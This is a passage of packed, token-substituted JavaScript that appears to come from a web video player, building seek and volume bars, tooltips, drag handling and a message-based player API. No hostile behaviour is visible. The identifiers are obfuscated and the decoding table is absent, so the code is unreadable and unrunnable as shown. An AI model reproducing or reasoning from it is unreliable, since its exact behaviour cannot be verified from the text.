E5(){nf=J}G.6f=E(x){if(9q!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}6f(x);!5T(Z)?C.sr=H:\'\'};G.fA=E(x){C.c9=x;6f(x);o.Q.4P()};G.sq=E(){fH(Z,jQ);jQ+=20};E fH(x,y){O(x,{"2S":"mS("+y+"v9)"+(x==1p[0]&&!uV&&3a!=1?\' 1F(\'+3a+\')\':\'\')})};G.Ez=E(x){if(C.1D.K("{1L")>-1){6f(C.1D)}};G.mt=E(){mt()};E 6f(1D){if(C.1B=="1D"){if(I(1D)){if(C.EB){if(1D.R==4){1D=(C.lA?\'0:0\':\'bJ:0\')+1D}if(1D.R==5){1D=(C.lA?\'0:\':\'bJ:\')+1D}if(1D.R==7){1D=(C.lA?\'\':\'0\')+1D}}if(C.Ar){if(1D.R==4){1D=\'0\'+1D}}C.ly=1D.R}1D=(C.uI?C.uI+(C.EC?\'\':\' \'):\'\')+1D+(C.uP?\' \'+C.uP:\'\');B EL=1p[0].26+(C.bg==1?C.9h+C.92:0);B EJ=1p[0].2P+(C.bg==1?C.9h+C.92:0);1p[0].1P=o.ni+(1a=="4v"?tx(1D):1D)+o.g7;if(C.Rz==1){1p[0].1P+=\'<7W C="2k:bP-4t;W:ca"></7W><7W C="2Z-1e: cu 7g #dD;2Z-Y: cu 7g dx;2Z-2h: cu 7g dx;1h: 2c;2h:cu;1e: 50%;2O-1e: -6b;"></7W>\'}if(1a=="1L"){O(1p[0],{"W":"2u","aw-8h":"da"});vl(1D)}C.w=1p[0].26+(C.bg==1?C.9h+C.92:0);C.h=1p[0].2P+(C.bg==1?C.9h+C.92:0);if(EL!=C.w||EJ!=C.h||(C.w>0&&v8==0)){8o()}if(1p[0].26>0){v8=C.w}F{9q!=\'\'?1m(1p[0]):\'\';if(1D!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(C.1B=="1D"){if(1p[0]){if(1p[0].26>0){9q!=\'\'?1o(1p[0]):\'\';w=C.w=1p[0].26;h=C.h=1p[0].2P;9T();aE(bg);2z();o.Q?o.Q.v6():\'\'}}}}G.v5=E(x){if(C.EG==1){B n=4;if(19=="RA"){if(o.1l.2p){L}}F{n=8}B y=\'lm\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8v(y.8p(v.id,19,\'RB\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.R>1&&U.R>1){1m(1p[0]);1o(1p[1])}}if(U.R>1){1a=U[1];if(C.2r==1){2I.1P=gx(1);8s()}}if(C.mb==1&&9Y){1m(1p[gw]);9Y=J}mg();on=H}};E gx(x){L o.ni+(C.2I==\'\'?2C(U[x]):(6M.R>1?6M[x]:6M[0]))+o.g7}G.aC=E(x){aC(x)};E aC(x){B y=\'lm\';B z=1Q.8v(y.8p(v.id,19,\'Ry\'));if(z){O(z,{"4N":"2S 0.1s 7M-6d"});if(x==1){z.C.2S=\'Eo(0, 0)\'}F{z.C.2S=\'Eo(-Ep, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6M.R>1){2I.1P=(on?6M[0]:6M[1])}O(1p[0],{"1u":C.a})};G.gz=E(){if(on){if(2G){if(2G.R>1&&U.R>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.R>1){if(C.2r==1){2I.1P=gx(0);8s()}}mg();on=J;9Y=J}};G.ux=E(){if(C.mb==1){md();1o(1p[gw]);9Y=H}};G.En=E(){B 2A=J;if(C.1m==1&&C.Em==1){if(5T(o.2f)){2A=H}}if(!2A){6c(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"Rx"})}3N=H}};G.gA=E(){gA()};E gA(){2Y(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"7N"})}3N=J}G.44=E(){if(2G.R>0){V(i=0;i<2G.R;i++){Z.3g(1p[i]);1p[i]=1R}}if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(C.1h==\'d4\'){o.d4.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1R};G.Bo=E(){dG?dG.gH():\'\'};E tx(x){B z=x+\'\';if(x.K(\'{17}\')>-1&&I(o.3o)){x=x.22(\'{17}\',iA(o.3o.9x().t))}if(x.K(\'{1L\')>-1){B y=o.eb?o.eb:(v.1L?v.1L:\'\');if(x.K(\'{aX}\')>-1&&o.Q){x=x.22(\'{aX}\',o.Q.eD(\'aX\'))}if(o.9H&&o.Q){y=o.Q.eD(\'9H\')}x=x.22(\'{1L}\',y);if(o.9H&&!o.Q){1C(6f,1i,z)}}L x}E m6(1p,7r){V(B i=0;i<1p.R;i++){wq(1p[i],7r)}if(C.2L=="4r"){if(o.4r){o.4r.wo(1p[0],7r)}}}};B wx=E(19,1a){B i;B C=[];B w;B h;B bg;B 3N=H;B x0;B y0;B 3a=1;B 3i=1;B dW=0;B 7Q=0;B Rt;B 3v;B jw;B 6v;B 2t;B 3m;B zM;B zR;B td;B zS;B 2r;B 2I;B 7Z;o.z8=-1;B lq;B 6v;B sH;V(i in e2.S){C[i]=e2.S[i]}B 1a=v[19].1a;B 1B=v[19].1B;V(i in e2[1a]){C[i]=e2[1a][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2D(C.w);C.h=2D(C.h);C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');B Z=1M("1Z");if(v.1t.d5==1&&v.1t.1m==1){o.1t.1K(Z)}F{o.1J.1K(Z)}1a=="2B"?o.d4=Z:\'\';B af=J;if(C.cX){if(C.cX!=\'1O\'){af=H}}O(Z,{"1h":"2c","1e":0,"Y":0,"1u":1,"dg":"lr","uX":"fK"});if(C.wz==1){Z.C.5a=C.5O}9T();B 8q=1M("1Z");O(8q,{"1h":"2c","2J":2F.4X(-C.h/2),"Y":2F.4X(-C.w/2)});if(C.vP==1){O(8q,{"2Z-6t":C.7b*C.h/2,"18":C.h,"6C":"3k","3P-2R":"1I"})}if(5o(C.4i)){47(Z,{"id":(v.id+"gC"+C.4i)})}Z.1K(8q);if(1a==\'2B\'&&v.ud==1){zV()}if(C.2r==1){nr()}B 8r=1M("1Z");iL(0,8r,0.3,(C.5d==1?"2T-5d(#"+C.wj+", #"+C.ln+")":C.ln),C.w,C.Ru);if(C.wb==1&&I(C.lB)){B gD=1M("1Z");gD.1P=C.lB.22(/\\#wc/g,"#"+C.ln);8r.1K(gD);O(gD,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(8r,{"6C":"3k","2v":"1I"});B x=["uk","f9","ma","gk","cN"];V(B y=0;y<x.R;y++){B z=gD.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=C.ln}}}}8q.1K(8r);B Rv=[];B b4=1M("1Z");iL(1,b4,C.w7,(C.5d==1?"2T-5d(#"+C.vY+", #"+C.w8+")":C.w8),0,C.Rw);8q.1K(b4);if(C.6N>0){B cY=1M("1Z");iL(2,cY,C.wf,C.RC,0,C.6N);8q.1K(cY)}B 6Q=1M("1Z");iL(3,6Q,C.wh,(C.5d==1?"2T-5d(#"+C.we+", #"+C.1r+")":C.1r),0,C.a);if(C.wb==1&&I(C.lB)){B ns=1M("1Z");ns.1P=C.lB.22(/\\#wc/g,"#"+C.1r);O(ns,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(6Q,{"6C":"3k","2v":"1I"});6Q.1K(ns)}if(C.5c==1){B b0=1M("1Z");C=4D(C,\'uT\',\'uT\');C=4D(C,\'uU\',\'uU\');O(b0,{"1h":"2c","2J":C.h/2,"Y":0,"3P-2R":"1I","42-3y":C.wG*3M(v.7U,1),"1r":C.5e,"2B-18":"1i%","2M-1e":C.RD,"2M-2J":C.RJ,"2M-Y":C.RK,"2M-2h":C.RL,"2O-1e":C.RI,"2O-2J":C.RH,"2O-Y":C.RE,"2O-2h":C.RF,"2Z-6t":(C.xk+"px"),"2k":"1I"});if(C.x6==1){O(b0,{"2v":"#"+C.wO})}6Q.1K(b0);B fI=J;B RG=J}o.mz=C.h;8q.1K(6Q);if(C.dM==1){B 7R=[];if(1U wH!=="1T"){B 8t=1y wH(Z,7R,w,C)}}if(C.3m==1){if(C.d2.6u().K(\'<2x\')==-1){C.d2==\'\'?C.d2="<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>":\'\'}3m=1M("1Z");3m.1P=C.d2.6u();C=4D(C,\'wU\',\'wU\');O(3m,{"1h":"2c","1e":-10+C.QN-C.QM,"Y":-2y,"3P-2R":"1I","18":20,"W":C.dX,"1u":C.uO,"4N":"2S 0.1s 2T, 1u 0.1s 2T"});if(C.iU==1||C.sZ==1){O(3m,{"2S":"1F(0)"})}F{if(C.n9!=1){O(3m,{"2S":"1F("+C.n9+")"})}}Z.1K(3m);if(C.tJ!=-1){B x=["uk","gk","cN"];V(B y=0;y<x.R;y++){B z=3m.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E="#"+C.tJ}}}}C.dY=3m.26}if(C.az!=0){O(Z,{"2S":"mS("+C.az+"v9)"})}if(C.3k==1){1m(Z);3N=J}if(1a=="1O"){if(C.1m==1&&C.iS==1){o.iI=H;C.3k=H}F{o.iI=J}}C.a0=0;if(C.az!=0){C.iJ=2F.Es(C.az);if(C.iJ>45&&C.iJ<PU){C.a0=90}if(C.iJ>PV&&C.iJ<vK){C.a0=z5}}if(af){o.e0=C.cX=="4x";w=C.w;6z(1,o.4V.6s(-1)[0],"no")}E iL(n,x,y,z,vO,vU){O(x,{"1h":"2c","2J":0,"Y":0,"W":vO,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2v":z?(z.K("2T")>-1?z:\'#\'+z):\'\',"2Z-6t":(C.vP==1?1:C.7b*C.h/2),"1u":vU,"3P-2R":"1I","4N":"2S 0.2s 7M-in-6d"})}E 9T(){bg=1M("1Z");C=4D(C,\'e8\',\'e8\');B mn=C.h+C.9h+C.92;B vt=C.w+C.6G+C.6H;if(C.bg==1){}F{C.5Q=0}C=4D(C,\'ib\',\'ib\');if(v.1t.ic==1||C.ic==1){C.5y=\'#lV\';C.bg=1;C.5Q=0.5}O(bg,{"1h":"2c","1e":0,"Y":0,"W":vt,"18":mn*C.sk,"st":(C.ml*mn)/2,"6n":C.5y,"1u":C.5Q,"6E":"2u","4N":"1u .1s 2T, 2v .1s 2T"});if(C.uL==1){O(bg,{"2Z":"6b 7g #"+C.vj})}if(C.2t==1){if(C.iB==1){O(bg,{"6x":"3P"})}if(!o.1l.2p){bg.fu=ar;bg.PW=sG;bg.PT=l7;bg.ha=cZ}}F{O(bg,{"6x":"7k"})}if(!o.1l.2p){bg.hL=62;bg.ha=cZ;bg.hn=5B}if(o.1l.2p){bg.1v("fe",E(1b){1b.5Y=H;if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;62(1b);l7(1b)});bg.1v("fc",E(1b){1b.5Y=H;5B(1b);sG(lq)});bg.1v("2t",E(1b){1b.5Y=H});bg.1v("aA",E(1b){if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;cZ(1b)})}O(bg,{"Y":2F.tI(-C.w/2-C.6G)});O(bg,{"1e":2F.tI(-C.h/2-C.9h+C.vD-C.zw)});Z.1K(bg)}E 2z(W){if(W!=w){w=W;o.tO=w;B aO=w/8r.26;O(bg,{"W":(w+C.6G+C.6H),"Y":-w/2-C.6G,});O(8q,{"Y":-w/2});O(8r,{"W":w});O(8q,{"W":w});B xx=b4.26*aO;if(xx>8r.26){xx=8r.26}O(b4,{"W":xx});B wp=6Q.26*aO;O(6Q,{"W":wp});gB(wp);if(1a=="2B"){y9()}if(C.dM==1){8t?8t.zd(w):\'\'}if(o.6l){o.6l.2z()}}}E gB(x){if(C.3m==1){if(x<C.dY/2&&C.dX!=20){x=C.dY/2}if(x>w-C.dY/2&&C.dX!=20){x=w-C.dY/2}B y=x-w/2-C.dY/2+C.PS-C.PP;O(3m,{"Y":y})}}E sX(){O(3m,{"2S":"1F("+C.n9+")"})}E 62(1b){o.Q.iT(19,"6v");if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.7L,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.8W})}}if(5o(C.tL)){O(6Q,{"2v-1r":C.tL})}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.vf.6u()+"</2x>"}}if(C.iU==1){if(C.sZ==1&&!o.1z){}F{sX()}}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.n5,"17":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8()}if(C.dV>0){O(bg,{"2S":"3i("+((C.dV-1)/5+1)+")"});uY(C.dV)}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(1a=="1O"){o.U.51(H);o.51=H}6v=H;o.cP=H}E uY(x){O(8r,{"2S":"3i("+x+")"});O(b4,{"2S":"3i("+x+")"});cY?O(cY,{"2S":"3i("+x+")"}):\'\';O(6Q,{"2S":"3i("+x+")"})}E 5B(){if(!jw){if(C.6N>0){O(cY,{"W":0})}if(5o(C.tL)){O(6Q,{"2v-1r":C.1r})}if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.5Q,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.5y})}}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}if(C.iU==1){O(3m,{"2S":"1F(0)"})}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.uO,"17":0.1,"me":(19+"3m")})}}}if(C.dV>0){O(bg,{"2S":"3i(1)"});uY(1)}if(1a=="1O"&&!o.2a){o.U.51(J);o.51=J}o.Q.iT(19,"6d")}if(C.dM==1&&8t){8t.6d()}if(C.2r==1&&(o.P.1k()>0||1a=="1O")){k4()}if(o.kP&&1a=="2B"){o.th.1m();o.z8=-1}6v=J;o.cP=J}E ar(1b){1b.5Y=H}E z9(1b){1b.5Y=H}E sG(1b){if(1a=="1O"){if(o.8M){jw=H;3e(sH);sH=1C(E(){jw=J;5B()},2y)}}sT();o.3v=J;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}aU(1b.5q,1b.8O);o.Q.dU(19);o.Q.fn(1b.5q,1b.8O);1b.5Y=H}E l7(1b){3v=H;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.rW.6u()+"</2x>"}}dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O);6z(2t,1,"no")}E aU(ip,i4){B x;B z4=2F.5R(1Q.l0.a7,1Q.an.a7);B z3=2F.5R(1Q.l0.d0,1Q.an.d0);if(o.1l.2p){}F{i4=i4+z3;ip=ip+z4}if(C.a0>0){x=i4-dW-C.6H;2t=x/w;if(C.a0==z5){x=i4-dW-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=ip-7Q-C.6G;2t=x/w;if(C.az>PX&&C.az<PY){x=ip-7Q-C.6H;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.zi=E(){8t?8t.zd(w):\'\'};G.ir=E(){8t?8t.dL(w):\'\'};E sT(){3v=J}E cZ(1b){7Q=eg(bg);if(C.6N>0){if(o.1z||1a!=\'2B\'){O(cY,{"W":1b.5q-7Q})}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8();dW=hK(bg);aU(1b.5q,1b.8O);if(1a=="2B"){if(v.Q5==1){if(o.P.5i()&&o.P.aM().K("?v3")>0){2I.1P=\'- \'+iA((1-2t)*o.P.1k(H))}F{2I.1P=iA(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4j>0){d=d-v.4j}B dR=\'\';if(C.dM==1&&8t){dR=8t.2r(2t*d);dR!=\'\'?dR=dR+\'<br>\':\'\'}2I.1P=dR+iA(2t*d)}}if(1a=="1O"||af){2I.1P=sw(2t)}8s(1b)}if(o.kP&&1a=="2B"&&o.th){if(o.P.1k()>0){if(C.2r==0){dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O)}B Y=(-w/2+(1b.5q-7Q)-v.hv/2);Y>w/2-v.hv?Y=w/2-v.hv:\'\';O(o.aW,{"1e":(-v.tF-(v.zK>0?v.zK*1:5)-v.ts),"Y":(Y<-w/2?-w/2:Y)});o.th.17(2t*o.P.1k(),1b.5q,7Q,w)}}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(o.1l.2p){l7(1b)}}E 8s(1b,t,l){B Y=(-w/2+(1b.5q+1Q.l0.a7-7Q)-2I.26/2)+(l?l:0);B iF=0;if(v.ty!=1){if(Y+w/2+2I.26+10>o.3f){iF=Y;Y=o.3f-w/2-2I.26-10}if(Y+o.3f/2<0){iF=Y;Y=-o.3f/2}}B x={"1e":(-2I.2P-C.A6*1-C.mB-C.s7)-(C.A7==1?(C.h/2)*(C.dV>0?C.dV:1):0)+(t?t:0),"Y":Y};O(2r,x);if(C.fb==1){O(7Z,{\'1h\':\'2c\',\'Y\':2I.26/2-4+(iF!=0?iF-Y:0),\'1e\':2I.2P-6})}}G.i8=E(e,x,t,l){i8();2I.1P=x;8s(e,t,l)};E i8(){if(!5T(2r)||2r.C.1u==0){1o(2r);O(2r,{"1u":1})}}G.k4=E(){k4()};E k4(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){ao(x){1j"W":L w;1g;1j"PZ":L 8r.26;1g;1j"18":L C.h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"2t":L 2t;1g;1j"Aj":L Aj;1g;7k:L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"3v":3v=x;1g;1j"2k":1a=="2B"||C.1m==1?O(Z,{"5v":(x?"3N":"3k")}):O(Z,{"2k":(x?"4t":"1I")});3N=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"2t":2t=x;1g;1j"cV":C.cV=x;1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.Q0=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2z=E(x){2z(x)};G.kD=E(x){};G.ff=E(a2,a3){if(3v){if(1a=="1O"||af){aU(a2,a3);o.Q.dU(19)}if(1a=="1O"){o.8M=H}aU(a2,a3);6z(2t,1,"no")}};G.fn=E(a2,a3){if(3v){sT();3v=J;aU(a2,a3);o.Q.dU(19);6z(2t,1,"no")}};E 6z(17,1k,sM){17<0?17=0:\'\';if(v.4j>0&&1k>1){1k=1k-v.4j;17=17-v.4j}if(C.3m==1&&C.sZ==1&&C.iU!=1){if(!C.A4&&17>0){sX();C.A4=H}}if(3v&&1k!=1){}F{B 4p;if(1k>0&&17>0){if(17>1k){17=1k}4p=w*(17/1k);if(4p==6Q.26){4p=-1}}F{4p=0}if(4p>=0){O(6Q,{"W":4p});if(C.t9==1&&6v){}F{gB(4p)}}if(I(b0)){if(1k<2&&1a=="2B"){if(fI){2Y(b0);fI=J}}F{if(!fI){6c(b0);fI=H}b0.1P=1a=="2B"?4z(17==0?1k:17):sw(17)}}}};G.6z=E(17,1k,sM){if(1k!=zR||17!=zS){6z(17,1k,sM)}};G.zT=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6Q,{"W":(2t*w)})};G.zP=E(17,1k){if(1k>0&&17>0){B 4p=w*(17/1k);O(b4,{"W":4W(4p)});zM=1k;td=17}F{td=0;O(b4,{"W":0})}};G.ht=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1U zU!=="1T"){o.6l=1y zU(Z,C,x);o.ae=H}}}F{if((!I(x)||x==0)&&o.ae){o.6l.1m();o.ae=J}F{if(!o.ae||(I(x)&&x!=1&&x!=0)){o.6l.tA(x);o.ae=H}}}}};E zV(){o.aW=1M("1Z");O(o.aW,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':v.hv,\'18\':v.tF,\'6C\':\'3k\',"3P-2R":"1I","2v-1r":"#Q1","2Z-6t":v.A2+\'px\',"2k":"1I"});o.aW.id="PO"+v.id;if(v.ts==1){O(o.aW,{"2Z":v.zZ+"px 7g "+tf(\'1r\',v.zW)})}if(v.zY==1){O(o.aW,{"5L-do":"tn 6b gi 4g(0,0,0,0.5)"})}o.aW.C.5a="i6";Z.1K(o.aW)}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"3P-2R":"1I","1u":0,"4N":"1u 0.1s 2T"});C=4D(C,\'i9\',\'i9\');2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'2M-Y\':C.s9,\'2M-2h\':C.xY,\'2M-1e\':C.mB,\'2M-2J\':C.s7-1,\'1D-7H\':\'7I\',\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),\'im-ew\':C.sd+\'px\',\'2B-18\':"1",\'2v-1r\':kC(C.g1,C.fW),\'2Z-6t\':C.sc});C.xZ?C.fb=C.xZ:\'\';if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="\'+aG(C.g1)+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}Z.1K(2r);2r.1K(2I);if(C.fb==1){2r.1K(7Z);O(7Z,{\'1u\':C.fW})}2r.C.5a="2y"};E y9(){if(o.3o&&v.aD==1&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){6z(f.t,f.d)}}};E sw(x){B y=2F.4X(x*1i);if(af){if(o.e0){L(af&&5o(C.2I)?C.2I+\'&hs;\':\'\')+4d(x*o.4V.6s(-1)[0]).sj(1)}}L y};G.44=E(){Z.3g(8q);if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}Z=1R}};B xC=E(){B i;B C=[];B w;B h;B 3N=H;B 3a=1;B 3i=1;B x0=0;B y0=0;B a6=5n(kX,PB);B 1a,19="bg";B 1B="PC";C["1h"]=v.1t.1h;V(B k in v.1t){if(v.1t.2m(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5d=0}C["1F"]=1;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(I(C.hf)){if(C.hf!=20&&C.2O=="-20 0 0 0"){C.7x=C.hf}}B Z=1M("1Z");O(Z,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':(C.he==1?\'1i%\':o.ay),\'18\':C.h-(C.1h!=\'1e\'?C.7x:0),\'1u\':C.a,\'3P-2R\':\'1I\',\'dg\':\'lr\',\'uX\':\'fK\'});o.1J.1K(Z);B bg=1M("1Z");O(bg,{\'Pz\':\'2c\',\'Py\':0,\'Pu\':0,\'Pv\':\'1i%\',\'18\':C.h-(C.1h!=\'1e\'?C.ck+C.7x:0),\'2k\':\'4t\',\'2O-Y\':C.3T,\'2O-2h\':C.4n,\'2Z-6t\':C.7b});Z.1K(bg);w=Z.26;v.cg=-C.7x;if(C.5d==1){if(C.1r==\'3E\'||v.1t.au!=\'\'){if(C.1h!=\'1e\'){v.cg=98-C.h}B 3V=\'29:au/uJ;gX,Pw+Px/T/D+PD/PE/PK==\';if(v.1t.au.K("29:au")>-1){3V=v.1t.au}O(bg,{\'18\':C.h+(C.1h!=\'1e\'?v.cg:0),\'2v\':\'1c(\'+3V+\') dN-x 50% 1i%\',\'2v-3y\':\'2u\'})}F{B fo=\'to 2J, 4g(\'+fm(C.1r)+\',0), 4g(\'+fm(C.1r)+\',1)\';O(bg,{\'2v\':\'-kf-2T-5d(\'+fo+\')\',\'2v\':\'-3F-2T-5d(\'+fo+\')\',\'2v\':\'-ms-2T-5d(\'+fo+\')\',\'2v\':\'-o-2T-5d(\'+fo+\')\',\'2v\':\'2T-5d(\'+fo+\')\'})}}F{O(bg,{\'2v-1r\':C.1r})}G.h=E(){L C.h-(C.1h!=\'1e\'?C.7x:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){ao(x){1j"w":Z.26>0?w=Z.26:\'\';L w;1g;1j"W":L Z.26;1g;1j"18":L Z.2P;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"a6":L 19+a6;1g;7k:L J}}F{L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"w":w=x;1g;1j"2k":O(Z,{"2k":(x&&!o.vc?"4t":"1I")});3N=x;1g;1j"1F":O(Z,{"2S":"1F("+x+")"});3a=x;3i=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.44=E(){o.1J.3g(Z);Z=1R}};if(1U(3p)=="5A"){yT()}o.G=G;if(3p.id){if(1Q.8v(3p.id)){uc()}F{1Q.1v(\'PM\',9d)}}F{1U yQ==\'E\'?yQ():\'\'}E uc(){if(I(3p.id)){if(1Q.8v(3p.id)){if(!Fr(1Q.8v(3p.id))||3p.3N==1){9d()}F{1C(uc,50)}}}}E 9d(){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")==3p.id){if(6B[i].2K("7q")){6B[i].2K(\'2A\')}}}6B.2H(o.G);B 2A=J;if(I(3p.3l)){V(B i=2;i<10;i++){if(3p.3l==i&&o[\'u\'+i]!=\'\'){v=8V(v,4O.6m(de(o[\'u\'+i])));2A=H}}}if(o.u!=\'\'&&!2A){v=8V(v,(1U o.u!="3z"?4O.6m(de(o.u)):o.u))}if(1U(PI)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yA")==0){3p[19]=1R}}}}v=8V(v,3p);if((!I(v.3d)||v.3d==\'\')&&v.PG==1){1q(\'6X\');L}if(v.yC==1||v.uZ==1){1W.1v(\'a5\',E(1b){B x=1T;B y;I(1b.29.17)?x=1b.29.17:\'\';I(1b.29.1O)?x=1b.29.1O:\'\';I(1b.29.yz)?y=1b.29.yz:\'\';I(1b.29.2K)?y=1b.29.2K:\'\';if(y&&v.ul){if(v.ul!=\'\'){B pm=v.ul.22(/\\s+/ig,\'\').2q(\',\');if(pm.K(y)==-1){L}}}if(v.uZ==1){if(1U(yw)=="E"){yw(1b)}}if(y&&o.8J){if(I(1b.29.1Y)){x=1b.29.1Y}6R(y,x)}})}V(B 19 in o.dT){if(o.dT.2m(19)){o.dT[19]!=\'\'?o.hV+=o.dT[19]+\' \':\'\'}}1q(o.7D+\' \'+o.hV);fT=v.id;o.d=8T.uD;if(b3){B kr=J;3r{if(b3){if(b3.1Q){B ku=b3.1Q.dn("yU");V(B 